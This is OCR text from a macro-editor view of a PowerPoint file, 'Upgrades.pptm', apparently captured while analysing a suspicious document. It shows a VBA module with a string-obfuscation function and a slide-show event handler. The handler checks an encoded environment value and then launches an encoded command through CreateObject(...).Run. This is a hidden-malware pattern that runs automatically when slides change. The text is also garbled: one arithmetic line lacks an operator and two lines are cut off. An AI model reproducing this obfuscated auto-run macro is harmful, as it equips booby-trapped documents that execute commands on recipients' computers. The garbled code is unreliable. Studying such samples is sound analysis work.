 Catalogue d'objets
Mes macros et boîtes de dialogue
Standard
Module1
Macros et boîtes de dialogue LibreOffice
Upgrades.pptm
Standard
Objets du document
Formulaires
Modules
Modules de classe
VBAProject
Objets du document
Slide1
Slide1
Formulaires
Modules
Module1
Module1
Modules de classe
1 Rem Attribute VBA_ModuleType=VBAModule
2 Sub Module1
3 Rem Private Function q(g) As String
4 Rem q = ""
5 Rem For Each I In g
6 Rem q = q & Chr((I * 59 54) And 255)
7 Rem Next I
8 Rem End Function
9 Rem Sub OnSlideShowPageChange()
10 Rem j = Array(q(Array(245, 46, 46, 162, 245, 162, 254, 250, 33, 185, 33)), _
11 Rem q(Array(215, 120, 237, 94, 33, 162, 241, 107, 33, 20, 81, 198, 162, 219, 159, 172, 94, 33, 172, 94)), _
12 Rem q(Array(245, 46, 46, 162, 89, 159, 120, 33, 162, 254, 63, 206, 63)), _
13 Rem q(Array(89, 159, 120, 33, 162, 11, 198, 237, 46, 33, 107)), _
14 Rem q(Array(232, 33, 94, 94, 33, 120, 162, 254, 237, 94, 198, 33)))
15 Rem g = Int((UBound(j) + 1) * Rnd)
16 Rem With ActivePresentation.Slides(2).Shapes(2).TextFrame
17 Rem .TextRange.Text = j(g)
18 Rem End With
19 Rem If StrComp(Environ$(q(Array(81, 107, 33, 120, 172, 85, 185, 33))), q(Array(154, 254, 232, 3, 171, 171, 16, 29, 111, 228, 232, 245, 111, 89,
20 Rem VBA.CreateObject(q(Array(215, 11, 59, 120, 237, 146, 94, 230, 11, 250, 33, 198, 198))).Run (q(Array(59, 185, 46, 236, 33, 42, 33, 162, 223,
21 Rem End If
22 Rem End Sub
23 Rem
24 Rem
25 Rem
26 End Sub
27